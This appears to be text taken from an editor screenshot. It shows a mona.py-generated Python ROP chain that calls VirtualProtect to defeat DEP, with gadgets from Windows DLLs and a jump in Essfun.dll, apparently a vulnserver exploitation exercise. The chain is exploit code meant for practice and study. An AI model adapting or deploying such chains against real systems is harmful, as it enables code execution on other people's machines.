 File Edit View
// unsigned int rop_chain[256];
// int rop_chain_length = create_rop_chain(rop_chain, );
*** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x766c8130, # POP ESI # RETN [KERNELBASE.dll] ** REBASED ** ASLR
0x753a6164, # ptr to &VirtualProtect() [IAT ucrtbase.dll] ** REBASED ** ASLR
0x766f47e1, # MOV ESI,DWORD PTR DS:[ESI] # ADD AL,0 # MOV EAX,C00000BB # RETN 0x1C [KERNELBASE.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ebp:---]
0x75355a84, # POP EBP # RETN [ucrtbase.dll] ** REBASED ** ASLR
0x41414141, # Filler (RETN offset compensation)
0x41414141, # Filler (RETN offset compensation)
0x41414141, # Filler (RETN offset compensation)
0x41414141, # Filler (RETN offset compensation)
0x41414141, # Filler (RETN offset compensation)
0x41414141, # Filler (RETN offset compensation)
0x41414141, # Filler (RETN offset compensation)
0x62501129, # & jmp esp [Essfun.dll]
#[---INFO:gadgets_to_set_ebx:---]
0x75357079, # POP EAX # RETN [ucrtbase.dll] ** REBASED ** ASLR
0xfffffdff, # Value to negate, will become 0x00000201
0x759253f7, # NEG EAX # RETN [KERNEL32.DLL] ** REBASED ** ASLR
0x752ab2d6, # XCHG EAX,EBX # RETN [ucrtbase.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_edx:---]
0x766edec2, # POP EAX # RETN [KERNELBASE.dll] ** REBASED ** ASLR
0xffffffc0, # Value to negate, will become 0x00000040
0x76762927, # NEG EAX # RETN [KERNELBASE.dll] ** REBASED ** ASLR
0x7723a5ba, # XCHG EAX,EDX # RETN [ntdll.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ecx:---]
0x771144a8, # POP ECX # RETN [RPCRT4.dll] ** REBASED ** ASLR
0x7714a517, # &Writable location [RPCRT4.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_edi:---]
0x7544666a, # POP EDI # RETN [WS2_32.dll] ** REBASED ** ASLR
0x75949826, # RETN (ROP NOP) [KERNEL32.DLL] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_eax:---]
0x75339801, # POP EAX # RETN [ucrtbase.dll] ** REBASED ** ASLR
0x90909090, # nop
#[---INFO:pushad:---]
0x767bfb1c, # PUSHAD # RETN [KERNELBASE.dll] ** REBASED ** ASLR
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
*** [ JavaScript ] ***
Ln 216, Col 1 2,302 of 39,501 characters 70% Windows (CRLF) UTF-8